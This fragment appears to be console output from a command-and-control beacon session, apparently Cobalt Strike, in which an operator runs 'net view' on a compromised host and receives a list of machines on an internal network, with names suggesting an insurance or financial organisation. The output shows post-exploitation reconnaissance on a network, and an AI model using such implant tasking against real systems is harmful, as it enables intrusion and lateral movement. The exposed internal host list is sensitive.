 beacon> net view
[*] Tasked beacon to run net view
[+] host called home, sent: 87096 bytes
[+] received output:
List of hosts:
Server Name IP Address Platform Version Type Comment
----------- ---------- -------- ------- ---- -------
AGENT-WEB02 192.168.108.143 500 6.1
APOLLO 192.168.108.76 500 5.2
ASCLEPIUS 192.168.108.84 500 5.2
DESKTOP-VD6N3AJ 192.168.108.202 500 10.0
EXAMDNS 192.168.108.40 500 6.3
EXTWEBSVC 192.168.108.115 500 6.2 External Web Service for External calling
EXTWEBSVCUAT 192.168.108.134 500 6.2 External Web Service for UAT External calling
FILE_SHARE_TEST 192.168.108.123 500 5.2
HEPHAESTUS 192.168.108.91 500 5.2
IBSWEBEXT 192.168.108.128 500 6.3
IBSWEBEXT-UAT 192.168.108.44 500 6.3
IBSWSEXT 169.254.252.183 500 6.3
IBSWSEXT-UAT 192.168.108.45 500 6.3
INSURANCE01 192.168.108.130 500 6.2
INSURANCE02 192.168.108.131 500 6.2
OICWS 192.168.108.119 500 6.2
ONLINESERVICE10 192.168.108.114 500 6.2 Onlineservice10
ONLINESERVICE11 192.168.108.116 500 6.2 Onlineservice11
ONLINESERVICEUA 192.168.108.125 500 6.2 OnlineserviceUAT
SERVER04 192.168.108.72 500 6.1